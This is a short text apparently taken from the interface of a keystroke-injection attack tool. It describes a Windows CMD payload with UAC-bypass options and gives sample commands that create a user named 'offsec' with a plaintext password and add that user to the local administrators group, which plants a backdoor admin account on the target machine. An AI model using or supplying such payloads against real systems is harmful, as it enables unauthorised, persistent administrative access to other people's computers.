 This Windows CMD payload allows you to enter raw
commands to a Windows command prompt. Hitting the
list menu will allow you to choose keyboard layout or UAC
bypass options.
Edit source
*ipconfig
net user offsec H1dKey80ard! /add
net localgroup administrators offsec /add
LOAD FROM SDCARD
SAVE TO SDCARD
UPDATE
KALI